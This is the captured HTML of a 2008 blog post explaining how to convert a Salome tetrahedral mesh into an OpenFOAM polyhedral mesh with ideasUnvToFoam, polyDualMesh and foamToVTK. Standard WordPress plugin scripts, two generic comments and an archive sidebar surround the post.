

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idurun.com/2008/06/05/how-to-convert-tetrahedral-mesh-to-polyhedral-mesh/
body_size: 9457
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://idurun.com/xmlrpc.php" />
<script data-ad-client="ca-pub-6321803008921752" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>How to convert tetrahedral mesh to polyhedral mesh &#8211; idurun</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="idurun &raquo; Feed" href="https://idurun.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="idurun &raquo; Comments Feed" href="https://idurun.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="idurun &raquo; How to convert tetrahedral mesh to polyhedral mesh Comments Feed" href="https://idurun.com/2008/06/05/how-to-convert-tetrahedral-mesh-to-polyhedral-mesh/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idurun.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- idurun.com is managing ads with Advanced Ads 1.17.10 – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://idurun.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://idurun.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.2' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 
</style>
<link rel='stylesheet' id='genericons-css'  href='https://idurun.com/wp-content/themes/catch-box/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-style-css'  href='https://idurun.com/wp-content/themes/catch-box/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-block-style-css'  href='https://idurun.com/wp-content/themes/catch-box/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://idurun.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://idurun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idurun.com/wp-content/themes/catch-box/js/menu.min.js?ver=2.1.1.1'></script>
<script type='text/javascript' src='https://idurun.com/wp-content/themes/catch-box/js/html5.min.js?ver=3.7.3'></script>
<link rel='https://api.w.org/' href='https://idurun.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idurun.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://idurun.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Powerful Aftershock in Qingchuan, Sichuan' href='https://idurun.com/2008/05/25/64-aftershock-in-qingchuan-sichuan/' />
<link rel='next' title='Can Human Predict Earthquake?' href='https://idurun.com/2008/06/06/can-human-predict-earthquake/' />
<meta name="generator" content="WordPress 5.3.2" />
<link rel="canonical" href="https://idurun.com/2008/06/05/how-to-convert-tetrahedral-mesh-to-polyhedral-mesh/" />
<link rel='shortlink' href='https://idurun.com/?p=367' />
<link rel="alternate" type="application/json+oembed" href="https://idurun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidurun.com%2F2008%2F06%2F05%2Fhow-to-convert-tetrahedral-mesh-to-polyhedral-mesh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://idurun.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidurun.com%2F2008%2F06%2F05%2Fhow-to-convert-tetrahedral-mesh-to-polyhedral-mesh%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://idurun.com/wp-content/plugins/pdf24-post-to-pdf/styles/cp/default_elbf.css" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//idurun.com/?wordfence_lh=1&hid=9A96D34AD442ABB2F5D798C38708850A');
</script><script data-ad-client="ca-pub-6321803008921752" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>

<body class="post-template-default single single-post postid-367 single-format-standard wp-embed-responsive single-author right-sidebar one-menu header-image-top">


<div id="page" class="hfeed site">

	<a href="#main" class="skip-link screen-reader-text">Skip to content</a>
	<header id="branding" role="banner">

    	
    	<div id="header-content" class="clearfix">

			<div class="logo-wrap clearfix">	<div id="hgroup" class="site-details">
					<p id="site-title"><a href="https://idurun.com/" rel="home">idurun</a></p>
					<p id="site-description">ddt (rho U) + div (rho U U) – laplacian (mu U) = – grad (p)</p>
			
   	</div><!-- #hgroup -->
</div><!-- .logo-wrap -->	<form role="search" method="get" class="searchform" action="https://idurun.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
		</label>
		<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
	</form>

		</div><!-- #header-content -->

    	    <div class="menu-access-wrap mobile-header-menu clearfix">
        <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
            <a href="#mobile-header-left-nav" id="menu-toggle-primary" class="genericon genericon-menu">
                <span class="mobile-menu-text">Menu</span>
            </a>
        </div><!-- #mobile-header-left-menu -->
            
        
        <div id="site-header-menu-primary" class="site-header-menu">
            <nav id="access" class="main-navigation menu-focus" role="navigation" aria-label="Primary Menu">
            
                <h3 class="screen-reader-text">Primary menu</h3>
                <div class="menu-header-container"><ul class="menu"><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="http://www.idurun.com">Home</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://idurun.com/guide-for-authors/">Guide for Authors</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://idurun.com/academic/">Links</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://idurun.com/archivepage/">Archives</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://idurun.com/fluid-mechanics-and-heat-transfer/">Fluid Mech. &#038; Heat Transfer</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://idurun.com/calendar/">English Learning</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://idurun.com/spice/">SPICE</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://idurun.com/about-me/">About Me</a></li>
</ul></div>            </nav><!-- #access -->
        </div><!-- .site-header-menu -->

            </div><!-- .menu-access-wrap -->
    
	</header><!-- #branding -->

	
	
	<div id="main" class="clearfix">

		
		<div id="primary" class="content-area">

			
			<div id="content" role="main">
				
				
<article id="post-367" class="post-367 post type-post status-publish format-standard hentry category-computer-technology tag-openfoam tag-polyhedral">
	<header class="entry-header">
		<h1 class="entry-title">How to convert tetrahedral mesh to polyhedral mesh</h1>

		            <div class="entry-meta">
                <span class="sep">Posted on </span><a href="https://idurun.com/2008/06/05/how-to-convert-tetrahedral-mesh-to-polyhedral-mesh/" title="22:51" rel="bookmark"><time class="entry-date updated" datetime="2008-06-05T22:51:36+08:00" pubdate>Thursday, June 5, 2008</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://idurun.com/author/muserain/" title="View all posts by Martin" rel="author">Martin</a></span></span>                                    <span class="sep sep-comment"> &mdash; </span>
                    <span class="comments-link">
                        <a href="https://idurun.com/2008/06/05/how-to-convert-tetrahedral-mesh-to-polyhedral-mesh/#comments">2 Comments &darr;</a>                    </span>
                            </div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>In OpenFOAM, We can simulate fluid dynamics with general meshes, such as tetrahedral, hexhedral, and with polyhedral mesh which workes well in OpenFOAM.</p>
<p>Generally, A tetrahedral mesh in a geometric model should be done, which should be converted to the format which used in OpenFOAM. If you use Salome to generate the tetrahedral mesh, you write it as a UNV format, then use this command to convert it to FOAM format:</p>
<pre><code>ideasUnvToFoam <root> <case> <Unv File></code></pre>
<p>Then use <code>polyDualMesh</code> to convert this mesh to polyhedral mesh:</p>
<pre><code>polyDualMesh <root> <case></code></pre>
<p>Where the feature angle is that the minimum angle between two faces.</p>
<p>In order to view the polyhedral mesh, paraview 3.2.1+ should be used to do.</p>
<p>If you have installed paraview 3.2.1, and not fixed it with foam format support, you could use <code>foamToVTK</code> to convert foam data format to VTK format so that the mesh and data can be viewed in paraview.</p>
<pre><code>foamToVTK  <root> <case>  -allPatches</code></pre>
<p>where the option <code>-allPatches</code> means the patches (generally as boundaries) are written to a single file so that you use paraview to open this file <code>/VTK/allPathces/allPatches_?.vtk</code>.</p>
<div class="pdf24Plugin-cp"> 	<form name="pdf24Form0" method="post" action="https://doc2pdf.pdf24.org/wordpress.php" target="pdf24PopWin" onsubmit="var pdf24Win = window.open('about:blank', 'pdf24PopWin', 'resizable=yes,scrollbars=yes,width=600,height=250,left='+(screen.width/2-300)+',top='+(screen.height/3-125)+''); pdf24Win.focus(); if(typeof pdf24OnCreatePDF === 'function'){void(pdf24OnCreatePDF(this,pdf24Win));}"> 		<input type="hidden" name="blogCharset" value="Cw1x07UAAA==" /><input type="hidden" name="blogPosts" value="MwQA" /><input type="hidden" name="blogUrl" value="yygpKSi20tfPTCktKs3TS87PBQA=" /><input type="hidden" name="blogName" value="y0wpLSrNAwA=" /><input type="hidden" name="blogValueEncoding" value="gzdeflate base64" /><input type="hidden" name="postId_0" value="MzYzBwA=" /><input type="hidden" name="postTitle_0" value="88gvVyjJV0jOzytLLSpRKEktKUrMSE0pSsxRyE0tzgDJFeTnVCIJAQA=" /><input type="hidden" name="postLink_0" value="TclRCoAgDADQE62NoJBuIzpYoE7mLLp99Nfve+Lex4F45mmzLUkrrkQBaUfaUPQGV0jaLjYHZ7conC0WqDzku67l+RG+" /><input type="hidden" name="postAuthor_0" value="800sKsnMAwA=" /><input type="hidden" name="postDateTime_0" value="MzIwsNA1MNM1MFUwMrIyMLMyNgMA" /><input type="hidden" name="postContent_0" value="bVPBbtswDL3vK3jcMC/BttsQZCgwZCiGrgOWtseCsehIqCwakhw3fz9Ksp002SmOyEc+Pj6uuvWtg/uO3Ob+5q6CJ4IaHQTT9hYjQWN7o0AdHbamDjCYqGFPjjxaaCloChWEvtaAASJFj5qUxCrQ9Dp9olMF2LE9lseMhUEbQQ7sX0hKk7VgTlwWq2W3frfq1j9LO3us4Oa8R6khCBRG3ErA1NCyIgtBc28V7AgUO6rGRqfXmt2BfCQFkSFqGZN9i3HM64MEzpnAbQNH7lMA/[base64]/Tr4svi88czO+SFC1bxqWTZuMaDUHIhiv8k522J4mzHERrzmiwTi82btI7RUaHvOvax2KHODU/Sp8QtP25//Uf3XERhxKmSxCRzrstnMiW1E5Wcns5XZko0i40n0ovLbc3t4cI88EnG/YOxlvO+WtwwL467aNiNs1xDhBe6UHZRAvB+P91yuogd906hNxQ+AErNdC0xLZjlWILJS2/EwvOw0w3Oa5BM7hIimTSnFjJLGWpZCGkxyvLE7fn74hBfRoZFkX8=" /> 		<a href="https://www.pdf24.org" target="_blank" title="www.pdf24.org" rel="nofollow"><img src="https://idurun.com/wp-content/plugins/pdf24-post-to-pdf/img/pdf_32x32.png" alt="" border="0" height="32" /></a> 		<span class="pdf24Plugin-cp-space">&nbsp;&nbsp;</span> 		<span class="pdf24Plugin-cp-text">Send article as PDF</span> 		<span class="pdf24Plugin-cp-space">&nbsp;&nbsp;</span> 		<input class="pdf24Plugin-cp-input" style="margin: 0px;" type="text" name="sendEmailTo" placeholder="Enter email address" /> 		<input class="pdf24Plugin-cp-submit" style="margin: 0px;" type="submit" value="Send" /> 	</form> </div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://idurun.com/category/science-technology/computer-technology/" rel="category tag">Computer Tech</a> and tagged <a href="https://idurun.com/tag/openfoam/" rel="tag">openfoam</a>, <a href="https://idurun.com/tag/polyhedral/" rel="tag">polyhedral</a> by <a href="https://idurun.com/author/muserain/">Martin</a>. Bookmark the <a href="https://idurun.com/2008/06/05/how-to-convert-tetrahedral-mesh-to-polyhedral-mesh/" title="Permalink to How to convert tetrahedral mesh to polyhedral mesh" rel="bookmark">permalink</a>.		
		
	</footer><!-- .entry-meta -->
</article><!-- #post-367 -->

	<div id="comments">
	
	
			<h2 id="comments-title">
			2 Replies to &ldquo;How to convert tetrahedral mesh to polyhedral mesh&rdquo;		</h2>

		
		<ol class="commentlist">
				<li class="comment even thread-even depth-1" id="li-comment-407777">
		<article id="comment-407777" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/b51f8a233c0d83c5b9af1dd8d96f4d09?s=68&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b51f8a233c0d83c5b9af1dd8d96f4d09?s=136&#038;d=identicon&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' /><span class="fn"><a href='https://lalunsfordauthor.com/' rel='external nofollow ugc' class='url'>Shannon Dolce</a></span> on <a href="https://idurun.com/2008/06/05/how-to-convert-tetrahedral-mesh-to-polyhedral-mesh/#comment-407777"><time pubdate datetime="2019-12-07T18:36:08+08:00">Saturday, December 7, 2019 at 18:36</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>I saw something similar a few weeks before, however you did detailed study, and your article seems to<br />
be more compelling than others.  I am amazed with the arguments<br />
you provided as well as the type of your article.  I like<br />
when articles are both informative and interesting, when even boring details are presented in an interactive manner.<br />
Well, it&#8217;s definitely about your post.</p>
</div>

			<div class="reply">
							</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-445162">
		<article id="comment-445162" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/a9dba9a51e5f1e08af9056d5618b656d?s=68&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a9dba9a51e5f1e08af9056d5618b656d?s=136&#038;d=identicon&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' /><span class="fn"><a href='http://nikiautotransport.com' rel='external nofollow ugc' class='url'>Check Website</a></span> on <a href="https://idurun.com/2008/06/05/how-to-convert-tetrahedral-mesh-to-polyhedral-mesh/#comment-445162"><time pubdate datetime="2025-10-15T10:11:33+08:00">Wednesday, October 15, 2025 at 10:11</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>I love it when folks gett together and share opinions.<br />
Great site, keep itt up!</p>
</div>

			<div class="reply">
							</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/06/05/how-to-convert-tetrahedral-mesh-to-polyhedral-mesh/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://idurun.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="03fee4c6c6" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="227"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://idurun.com/2008/05/25/64-aftershock-in-qingchuan-sichuan/" rel="prev"><span class="meta-nav" aria-hidden="true"><span class="nav-icon">&larr;</span> Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Powerful Aftershock in Qingchuan, Sichuan</span></a></div><div class="nav-next"><a href="https://idurun.com/2008/06/06/can-human-predict-earthquake/" rel="next"><span class="meta-nav" aria-hidden="true">Next <span class="nav-icon">&rarr;</span></span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Can Human Predict Earthquake?</span></a></div></div>
	</nav>
		</div><!-- #content -->
        
		            
	</div><!-- #primary -->
    
	    


		<aside id="secondary" class="sidebar widget-area" role="complementary">
			<h2 class="screen-reader-text">Primary Sidebar Widget Area</h2>
							<section id="archives" class="widget">
					<h2 class="widget-title">Archives</h2>
                    <div class="widget-content">
                        <ul>
                            	<li><a href='https://idurun.com/2024/05/'>May 2024</a></li>
	<li><a href='https://idurun.com/2023/07/'>July 2023</a></li>
	<li><a href='https://idurun.com/2023/05/'>May 2023</a></li>
	<li><a href='https://idurun.com/2022/05/'>May 2022</a></li>
	<li><a href='https://idurun.com/2022/03/'>March 2022</a></li>
	<li><a href='https://idurun.com/2020/11/'>November 2020</a></li>
	<li><a href='https://idurun.com/2020/05/'>May 2020</a></li>
	<li><a href='https://idurun.com/2020/03/'>March 2020</a></li>
	<li><a href='https://idurun.com/2020/02/'>February 2020</a></li>
	<li><a href='https://idurun.com/2020/01/'>January 2020</a></li>
	<li><a href='https://idurun.com/2019/10/'>October 2019</a></li>
	<li><a href='https://idurun.com/2019/02/'>February 2019</a></li>
	<li><a href='https://idurun.com/2018/10/'>October 2018</a></li>
	<li><a href='https://idurun.com/2018/08/'>August 2018</a></li>
	<li><a href='https://idurun.com/2018/06/'>June 2018</a></li>
	<li><a href='https://idurun.com/2018/05/'>May 2018</a></li>
	<li><a href='https://idurun.com/2018/04/'>April 2018</a></li>
	<li><a href='https://idurun.com/2017/12/'>December 2017</a></li>
	<li><a href='https://idurun.com/2017/11/'>November 2017</a></li>
	<li><a href='https://idurun.com/2017/08/'>August 2017</a></li>
	<li><a href='https://idurun.com/2017/03/'>March 2017</a></li>
	<li><a href='https://idurun.com/2016/02/'>February 2016</a></li>
	<li><a href='https://idurun.com/2015/06/'>June 2015</a></li>
	<li><a href='https://idurun.com/2015/04/'>April 2015</a></li>
	<li><a href='https://idurun.com/2015/01/'>January 2015</a></li>
	<li><a href='https://idurun.com/2014/12/'>December 2014</a></li>
	<li><a href='https://idurun.com/2014/05/'>May 2014</a></li>
	<li><a href='https://idurun.com/2014/01/'>January 2014</a></li>
	<li><a href='https://idurun.com/2013/12/'>December 2013</a></li>
	<li><a href='https://idurun.com/2013/10/'>October 2013</a></li>
	<li><a href='https://idurun.com/2013/09/'>September 2013</a></li>
	<li><a href='https://idurun.com/2013/05/'>May 2013</a></li>
	<li><a href='https://idurun.com/2013/04/'>April 2013</a></li>
	<li><a href='https://idurun.com/2013/03/'>March 2013</a></li>
	<li><a href='https://idurun.com/2013/02/'>February 2013</a></li>
	<li><a href='https://idurun.com/2013/01/'>January 2013</a></li>
	<li><a href='https://idurun.com/2012/10/'>October 2012</a></li>
	<li><a href='https://idurun.com/2012/09/'>September 2012</a></li>
	<li><a href='https://idurun.com/2012/08/'>August 2012</a></li>
	<li><a href='https://idurun.com/2012/05/'>May 2012</a></li>
	<li><a href='https://idurun.com/2011/09/'>September 2011</a></li>
	<li><a href='https://idurun.com/2011/05/'>May 2011</a></li>
	<li><a href='https://idurun.com/2011/04/'>April 2011</a></li>
	<li><a href='https://idurun.com/2011/02/'>February 2011</a></li>
	<li><a href='https://idurun.com/2011/01/'>January 2011</a></li>
	<li><a href='https://idurun.com/2010/12/'>December 2010</a></li>
	<li><a href='https://idurun.com/2010/09/'>September 2010</a></li>
	<li><a href='https://idurun.com/2010/08/'>August 2010</a></li>
	<li><a href='https://idurun.com/2010/07/'>July 2010</a></li>
	<li><a href='https://idurun.com/2010/06/'>June 2010</a></li>
	<li><a href='https://idurun.com/2010/05/'>May 2010</a></li>
	<li><a href='https://idurun.com/2010/04/'>April 2010</a></li>
	<li><a href='https://idurun.com/2010/03/'>March 2010</a></li>
	<li><a href='https://idurun.com/2010/02/'>February 2010</a></li>
	<li><a href='https://idurun.com/2010/01/'>January 2010</a></li>
	<li><a href='https://idurun.com/2009/12/'>December 2009</a></li>
	<li><a href='https://idurun.com/2009/11/'>November 2009</a></li>
	<li><a href='https://idurun.com/2009/10/'>October 2009</a></li>
	<li><a href='https://idurun.com/2009/09/'>September 2009</a></li>
	<li><a href='https://idurun.com/2009/08/'>August 2009</a></li>
	<li><a href='https://idurun.com/2009/07/'>July 2009</a></li>
	<li><a href='https://idurun.com/2009/06/'>June 2009</a></li>
	<li><a href='https://idurun.com/2009/05/'>May 2009</a></li>
	<li><a href='https://idurun.com/2009/04/'>April 2009</a></li>
	<li><a href='https://idurun.com/2009/03/'>March 2009</a></li>
	<li><a href='https://idurun.com/2009/02/'>February 2009</a></li>
	<li><a href='https://idurun.com/2009/01/'>January 2009</a></li>
	<li><a href='https://idurun.com/2008/12/'>December 2008</a></li>
	<li><a href='https://idurun.com/2008/11/'>November 2008</a></li>
	<li><a href='https://idurun.com/2008/10/'>October 2008</a></li>
	<li><a href='https://idurun.com/2008/09/'>September 2008</a></li>
	<li><a href='https://idurun.com/2008/08/'>August 2008</a></li>
	<li><a href='https://idurun.com/2008/07/'>July 2008</a></li>
	<li><a href='https://idurun.com/2008/06/'>June 2008</a></li>
